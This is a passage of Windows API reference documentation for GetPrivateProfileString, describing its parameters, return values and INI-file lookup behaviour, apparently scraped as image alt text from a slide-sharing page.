

![Specifies the size, in characters, of the buffer pointed to by the
lpReturnedString parameter.
lpFileName
Pointer to a null-terminated string that names the initialization file. If this
parameter does not contain a full path to the file, Windows searches for the
file in the Windows directory.
Return Values
If the function succeeds, the return value is the number of characters copied to
the buffer, not including the terminating null character.
If neither lpAppName nor lpKeyName is NULL and the supplied destination buffer
is too small to hold the requested string, the string is truncated and followed
by a null character, and the return value is equal to nSize minus one.
If either lpAppName or lpKeyName is NULL and the supplied destination buffer is
too small to hold all the strings, the last string is truncated and followed by
two null characters. In this case, the return value is equal to nSize minus two.
Remarks
The GetPrivateProfileString function searches the specified initialization file
for a key that matches the name specified by the lpKeyName parameter under the
section heading specified by the lpAppName parameter. If it finds the key, the
function copies the corresponding string to the buffer. If the key does not
exist, the function copies the default character string specified by the
lpDefault parameter. A section in the initialization file must have the
following form:
[section]
key=string
.
.
.
If lpAppName is NULL, GetPrivateProfileString copies all section names in the
specified file to the supplied buffer. If lpKeyName is NULL, the function copies
all key names in the specified section to the supplied buffer. An application
can use this method to enumerate all of the sections and keys in a file. In
either case, each string is followed by a null character and the final string is
followed by a second null character. If the supplied destination buffer is too
small to hold all the strings, the last string is truncated and followed by two
null characters.
If the string associated with lpKeyName is enclosed in single or double
quotation marks, the marks are discarded when the GetPrivateProfileString
function retrieves the string.
The GetPrivateProfileString function is not case-sensitive; the strings can be a
combination of uppercase and lowercase letters.
To retrieve a string from the WIN.INI file, use the GetProfileString function.
Windows NT:](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-175-2048.jpg)
